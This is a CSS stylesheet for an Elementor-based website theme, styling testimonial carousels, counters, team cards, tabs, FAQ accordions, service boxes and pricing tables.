.wdt-cus-home-testimonial .wdt-content-item {
    display: flex;
    flex-direction: column-reverse;
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-image > a {
    margin: 0 0 35px 0;
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-media-group {
    margin-bottom: 6px;
    width: 70%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet::before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets 
.swiper-pagination-bullet:hover::before, 
.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets 
.swiper-pagination-bullet-active::before {
    background-color: var(--wdtLinkHoverColor);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-next .wdt-content-item .wdt-content-media-group {
    transform: translateX(70%);
    -webkit-transform: translateX(70%);
    opacity: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-active .wdt-content-item .wdt-content-media-group {
    opacity: 1;
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-prev .wdt-content-item .wdt-content-media-group {
    transform: translateX(-70%);
    -webkit-transform: translateX(-70%);
    opacity: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

/* pop up  video */

.wdt-cus-home-contact-no .elementor-icon-list-items .elementor-icon-list-item a {
    font-size: clamp(var(--wdtFontSize_H5), 1.4rem + 0.5vw, var(--wdtFontSize_H3));;
    font-weight: var(--wdtFontWeight_H3);
}

.wdt-cus-home-pop-up-video .wdt-click-element-image-n-icon .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: calc(var(--wdtFontSize_H6) - 2px );
    color: var(--wdtAccentTxtColor);
    border-radius: var(--wdtRadius_Full);
    box-shadow: 0 0 0 2px var(--wdtAccentTxtColor) inset;
    margin: auto;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-pop-up-video .wdt-click-element-image-n-icon .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon:hover {
    box-shadow: 0 0 0 50px var(--wdtAccentTxtColor) inset;
    color: var(--wdtSecondaryColor);
}


/* client logo arrw */

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div {
    font-size: var(--wdtFontSize_H3);
    color: var(--wdtLinkColor);
    width: 32px;
    height: 32px;
    margin: 5px;
}

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div:hover {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div::before,
.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div:hover::before {
    background: none;
}

.wdt-cus-client-logo .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: 0;
}

.wdt-cus-client-logo .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination {
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
}


/* counter */

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span:before {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 50% 50% 50% 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border: 1px solid var(--wdtSecondaryColor);
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-icon-wrapper .wdt-content-icon span:before {
    background-color: var(--wdtPrimaryColor);
    border-color: var(--wdtPrimaryColor);
}

.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper,
.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-separator {
    margin-bottom: 0;
}

.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-counter-wrapper {
    margin: 50px 0 30px 0;
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-counter {
    font-size: clamp(var(--wdtFontSize_H3), 1.75rem + 1.25vw, var(--wdtFontSize_H2));
    font-weight: var(--wdtFontWeight_H2);
    color: var(--wdtSecondaryColor);
    line-height: normal;
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-counter {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span {
    font-size: var(--wdtFontSize_H4);
    color: var(--wdtSecondaryColor);
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-icon-wrapper .wdt-content-icon span {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-separator.separator-1 span {
    margin:  0 0 45px 0;
    width: 80px;
    transition: width 0.2s cubic-bezier(.68,-0.55,.27,1.55), background-color 0.1s linear 0s;
    -webkit-transition: width 0.2s cubic-bezier(.68,-0.55,.27,1.55), background-color 0.1s linear 0s;
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-separator.separator-1 span {
    width: 40px;
    background-color: var(--wdtSecondaryColor);
}


/* ----------- Package Page ---------------- */

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-title-wrapper {
    margin-bottom: 0;
}

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: 5px;
}

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    font-size: var(--wdtFontSize_Ext);
    letter-spacing: 0;
    margin-bottom: clamp(0.625rem, 0.45rem + 0.875vw, 1.5rem);
}

.wdt-cus-package-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    font-size: var(--wdtFontSize_Ext);
    line-height: 32px;
}

/* --------- About Page ------------- */

.wdt-cus-about-page-blockquote-tex blockquote {
    border-left: 8px solid var(--wdtPrimaryColor);
    padding: 0 0 0 clamp(1.25rem, 1rem + 1.25vw, 2.5rem);
    margin: 0;
}

.elementor-element.wdt-cus-about-page-blockquote-tex.elementor-widget-text-editor {
    font-size: clamp(calc(var(--wdtFontSize_Ext) + 4px ), 1.05rem + 0.375vw, var(--wdtFontSize_H5));
    line-height: 38px;
    font-weight: calc(var(--wdtFontWeight_Ext) - 200 );
    color: var(--wdtSecondaryColor);
}

/* services */

.wdt-cus-home-img-box.about-page .wdt-content-item {
    background-color: transparent;
    border: 1px solid rgb(var(--wdtBorderColorRgb),0.3);
}

.about-page.wdt-cus-home-img-box .wdt-content-item:hover {
    border-color: var(--wdtPrimaryColor);
    background-color: var(--wdtPrimaryColor);
}

.about-page.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5, 
.about-page.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.about-page.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item .wdt-content-image-wrapper .wdt-content-image > a {
    filter: brightness(0) invert(1);
}

/* list */

.wdt-cus-about-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    font-weight: var(--wdtFontWeight_Base);
}

/* team */

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-title h5 {
    font-weight: var(--wdtFontWeight_H5);
    text-transform: capitalize;
    font-size: clamp(calc(var(--wdtFontSize_H6) - 2px ), 1.2rem + 0.25vw, var(--wdtFontSize_H5));
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-subtitle {
    letter-spacing: 0;
    font-weight: var(--wdtFontWeight_H5);
    font-size: var(--wdtFontSize_Ext);
    text-transform: uppercase;
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-elements-group {
    margin-bottom: 42px;
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-title {
    margin-bottom: 22px;
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-separator.separator-1 span {
    margin: 12px 0 0 0;
    width: 100px;
    height: 4px;
}

.wdt-custom-team-with-social-icons .wdt-content-item:hover .wdt-content-separator.separator-1 span {
    width: 0;
    height: 0;
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-media-image-overlay .wdt-content-image-wrapper:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    border: 1px solid rgb(var(--wdtSecondaryColorRgb),0.2);
    background-color: transparent;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-custom-team-with-social-icons .wdt-content-item:hover .wdt-media-image-overlay .wdt-content-image-wrapper:after {
    background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-social-icons-list li {
    color: var(--wdtAccentTxtColor);
    margin: 10px;
    cursor: pointer;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-social-icons-list li:hover {
    color: var(--wdtPrimaryColor);
}


/* product tab */

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background: none;
    padding: clamp(3.125rem, 1.875rem + 2.6042vw, 5rem) 0 0 0;
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    font-size: var(--wdtFontSize_Ext);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: 0;
    text-transform: capitalize;
    padding: 11px 30px;
    background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
    line-height: 18px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 18px;
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor, 
.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-hover .ui-tabs-anchor {
    color: var(--wdtAccentTxtColor);
    background-color: var(--wdtPrimaryColor);
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 2px 0 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    padding-bottom: 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-nav li {
    margin: 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-panel {
    padding: 0;
}


/* portfolio Detail Page */

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 56px;
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    width: 10px;
    height: 3px;
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:before {
    background-color: rgb(var(--wdtAccentTxtColorRgb),0.2);
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover:before, 
.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    background-color: var(--wdtPrimaryColor);
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder .wdt-heading-title-wrapper {
    font-size: calc(var(--wdtFontSize_Ext) + 2px );
    font-weight: calc(var(--wdtFontWeight_Ext) + 100 );
    text-transform: capitalize;
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information.wdt-cus-portfolio-detail-information-name .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    text-transform: uppercase;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
    color: var(--wdtSecondayColor);
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder  .wdt-heading-separator-wrapper {
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator .wdt-separator-line {
    margin: 10px 0 10px 0;
    height: 1px;
    width: 100%;
    background-color: var(--wdtBorderColor);
}

/* --------------- FAQ Page ----------------- */

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder {
    border-bottom: 2px solid var(--wdtBorderColor);
    border-radius: 0;
    padding: 13px 40px 13px 0;
    color: var(--wdtSecondaryColor);
}

/* .wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover,  */
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active {
    border-color: var(--wdtBorderColor);
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-description {
    border: unset;
    padding: 30px 50px 25px 0;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder {
    font-size: clamp(calc(var(--wdtFontSize_H6) - 4px ), 1.1rem + 0.125vw, calc(var(--wdtFontSize_H6) - 2px ));
    font-weight: var(--wdtFontWeight_H6);
    line-height: 35px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-title, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-icon {
    line-height: 35px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-icon {
    background: none;
    color: rgb(var(--wdtSecondaryColorRgb),0.6);
    height: 100%;
    font-size: clamp(calc(var(--wdtFontSize_H6) - 4px ), 1.1rem + 0.125vw, calc(var(--wdtFontSize_H6) - 2px ));
    top: 30px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover .wdt-accordion-toggle-icon, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active .wdt-accordion-toggle-icon {
    background: none;
    color: var(--wdtPrimaryColor);
}

/* tab */

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background-color: transparent;
    padding: 40px 0 0 0px;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    letter-spacing: 0;
    text-transform: capitalize;
    padding: var(--wdtInputPadding_mini);
    background-color: rgb(var(--wdtBorderColorRgb),0.6);
    color: var(--wdtHeadAltColor);
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor {
    background-color: var(--wdtPrimaryColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 35px;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 3px 0 0;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content {
    padding: 0;
}

.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-content-wrapper {
    background-color: transparent;
}

.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
    background-color: var(--wdtPrimaryColor);
}

/* form */

.wdt-cus-faq-form .row1 > div  p {
    margin-bottom: 30px;
}

.wdt-cus-faq-form .row3 p {
    margin-bottom: 0;
}

/* ----------------------- Portfolio Singlr Navigation -------------------- */

.wdt-cus-portfolio-listing div[class*="-apply-isotope"] .wdt-column {
    padding: 0;
}

.wdt-cus-portfolio-listing .wdt-listings-item-wrapper {
    margin-bottom: 0;
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p {
    display: unset;
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 0.5px;
    color: var(--wdtBodyTxtColor);
    margin-left: 40px;
    margin-right: 25px;
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p a {
    color: var(--wdtBodyTxtColor);
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p a:hover {
    color: var(--wdtPrimaryColor);
} 

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 a::after {
    font-size: var(--wdtFontSize_H5);
    color: var(--wdtBodyTxtColor);
    
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 {
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 0.5px;
    margin-left: 40px;
    margin-right: 40px;
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper > .wdt-listings-nav-title-wrapper h3 a::after,
.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper > .wdt-listings-nav-title-wrapper h3 a::after {
    display: none; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span { 
    display: grid; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:before,
.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:after { 
    transition: all .3s ease-in-out;
    content: "\f009"; 
    font-size: var(--wdtFontSize_H5); 
    font-family: 'FontAwesome'; 
    grid-area: 1/-1; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:before,
.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:after {
    color: var(--wdtPrimaryColor); 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:after { 
    -webkit-transform: scale(0); 
    transform: scale(0); 
    transition: transform 0s ease-in-out; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:before { 
    -webkit-transform: scale(1); 
    transform: scale(1); 
    opacity: 1; 
    transition: opacity 0s ease-in-out;  
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:after { 
    -webkit-transform: scale(1); 
    transform: scale(1); 
    transition: transform 0.3s ease-in-out; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:hover:before {
    opacity: 0; 
    transition: opacity 0s ease-in-out;  
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper:before,
.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper::before {
    content: "";
    width: 14px;
    height: 14px;
    border-style: solid;
    border-color: var(--wdtHeadAltColor);
    transform: rotate(45deg);
    position: absolute; }

.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper::before { 
    border-width: 0 0 3px 3px; 
    left: 5px; 
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper:before { 
    border-width: 3px 3px 0 0; 
    right: 5px; 
}

.wdt-listings-nav-container > .no-post .wdt-listings-nav-title-wrapper > span {
    display: none;
} 



/* ------------- Services Page ---------------- */

/* services */

.sevice-custom-img-box .wdt-content-title a {
    font-size: var(--wdtFontSize_H3);
    font-weight: var(--wdtFontWeight_H3);
    letter-spacing: 0px;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-detail-group  .wdt-content-title {
    margin: 40px 0 ;
}

.elementor-element.sevice-custom-img-box .wdt-content-item .wdt-content-description {
    margin: 5px 0 60px 0 ;
}

/* button */

.sevice-custom-img-box .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:hover,
.sevice-custom-img-box .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:before,
.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 30px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button:hover  a:before,
.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}


/* pricing table */


.pricing-custom-service .wdt-pricing-table-holder {
    border: 1px solid rgb(var(--wdtPrimaryColorRgb),0.3);
    padding-bottom: 20px;
}

.pricing-custom-service .wdt-pricing-table-holder:hover {
    border-color: rgb(var(--wdtPrimaryColorRgb),1);
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-media {
    margin: 40px 0 ;
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-media'] .wdt-content-image span {
    width: 80px;
    height: 80px;
    border-radius: var(--wdtRadius_Full);
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-header {
    margin: 0;
    padding: 30px 0px 15px 0px;
} 

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-header'] .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Ext);
    text-transform: uppercase;
    letter-spacing: 0px;
    font-weight: var(--wdtFontWeight_H5);
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-header'] .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    text-transform: capitalize;
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-pricing {
    font-size: var(--wdtFontSize_H3);
    margin: 0;
    padding-bottom: 30px;
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-features {
    font-size: var(--wdtFontSize_Ext);
    padding: 30px 0px 35px 0px;
    margin: 0;
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-footer'] .wdt-content-button > a {
    font-size: var(--wdtFontSize_Ext);
    letter-spacing: var(--button-letter-spacing);
    text-transform: uppercase;
    border: 2px solid var(--wdtPrimaryColor);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    padding: 10px 17px;
    line-height: normal;
}

.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-header, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-pricing, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-footer'] .wdt-content-button > a {
    background:  var(--wdtPrimaryColor);
}

.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-header'] .wdt-content-subtitle,
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-header'] .wdt-content-title h5 a, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-pricing, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-footer'] .wdt-content-button > a {
    color: var(--wdtAccentTxtColor);
}

/* support section */

.custom-style-services .wdt-content-item .wdt-content-media-group {
    margin-bottom: 0px;
    display: flex;
    align-items: center;
}

.custom-style-services .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    font-weight: var(--wdtFontWeight_H5);
    margin: 0;
}

.left-side .wdt-content-media-group .wdt-content-image-wrapper  {
    margin-left: 25px;
}

.right-side .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper  {
    margin-right: 25px;
    margin-bottom: 0px;
}

.right-side .wdt-content-media-group .wdt-content-title {
    margin-bottom: 20px;
}

.custom-style-services .wdt-content-media-group .wdt-content-image span {
    width: 50px;
}


/* --------------- Testimonial ----------------- */

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group {
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    order: 1;
    margin-bottom: 0;
    margin-top: clamp(1.875rem, 1.5rem + 1.875vw, 3.75rem);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group > div {
    width: auto;
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper {
    margin-bottom: 0;
}

.wdt-cus-testimonial .wdt-content-item {
    display: flex;
    flex-wrap: wrap;
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-description {
    font-size: clamp(calc(var(--wdtFontSize_Base) + 2px ), 0.9rem + 0.5vw, var(--wdtFontSize_H5));
    font-weight: var(--wdtFontWeight_H5);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title h5,
.wdt-cus-testimonial .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    letter-spacing: 0;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title-group span:before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-image > a {
    border-radius: var(--wdtRadius_Full);
    margin-right: 40px;
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: relative;
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper {
    text-align: left;
}

.wdt-cus-testimonial .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: clamp(3.125rem, 3rem + 0.625vw, 3.75rem);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover:before, 
.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    background-color: var(--wdtPrimaryColor);
}


